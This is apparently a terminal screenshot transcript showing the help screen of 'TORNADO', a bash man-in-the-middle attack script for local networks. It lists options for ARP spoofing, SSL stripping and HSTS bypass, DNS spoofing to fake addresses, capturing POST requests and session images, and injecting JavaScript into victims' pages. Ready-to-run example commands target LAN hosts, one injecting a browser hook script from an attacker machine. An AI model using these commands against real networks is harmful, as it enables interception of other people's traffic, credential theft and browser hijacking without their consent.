 TORNADO : bash — Konsole
File Edit View Bookmarks Settings Help
TORNADO
Version 0.1 [DEMO] - CODED BY MAGDY MOUSTAFA ||||
- github.com/rebellionil/tornado |__||||__|
- facebook.com/rebellionil ++++++++++
||||||||||
-h --help => guess what ?
-t --target => specify target
-g --gateway => specify gateway
-i --interface => specify an interface
-o --savelog => save sslstrip+ results
-f --forward => forward traffic [ON/off]
-d --driftnet => enable driftnet to extract images from session pcap file [on/OFF]
-u --urlsnarf => log GET/POST requests with urlsnarf [on/OFF]
-s --silent => run arpspoof and dns2proxy in background [on/OFF]
-k --tshark => capture detailed post requests info with tshark [on/OFF]
-e --ettercap => capture post requests with ettercap (RECOMMENDED) [on/OFF]
-m --tcpdump => capture post requests with TCPdump [on/OFF]
-K --tskark+ => capture GET/POST requests headers with tshark [on/OFF]
-p --dnsspoof => DNS spoofing with dns2proxy (DOMAIN => FAKE_IP) [on/OFF]
-r --iptraf => monitor network traffic with iptraf-ng [on/OFF]
-a --etherape => monitor network traffic with etherape [on/OFF]
-x --burp => intercept captured traffic with burpsuite
-X --mitmproxy => intercept captured traffic with MITMproxy
-H --hsts => intercept captured traffic with sslstrip+,dns2proxy
-l --js-url => inject JS url in page content
-L --js-code => inject JS code in page content
eg. ./tornado.sh -i wlan0 -t 192.168.1.1/24 -g 192.168.1.1 --ettercap --hsts -o ssl.log
eg. ./tornado.sh -i wlan0 -t 192.168.1.10 -g 192.168.1.1 -f
eg. ./tornado.sh -i wlan0 -t 192.168.1.10 -g 192.168.1.1 -l http://192.168.1.100:3000/hook.js
eg. ./tornado.sh -i wlan0 -t 192.168.1.10 -g 192.168.1.1 -L 'alert("JS CODE INJECTED");'
eg. ./tornado.sh -i wlan0 -t 192.168.1.2,192.168.1.5,192.168.1.10 -g 192.168.1.1 --hsts -e -k -d -u
eg. ./tornado.sh -i wlan0 -t 192.168.1.5 -g 192.168.1.1 --burp
eg. ./tornado.sh -i wlan0 -t 192.168.1.5 -g 192.168.1.1 --dnsspoof dnsfile.txt
[root@rebellion-pc]-[/run/media/rebellion/kali _/root/Desktop/TORNADO]
#
us 12:13 AM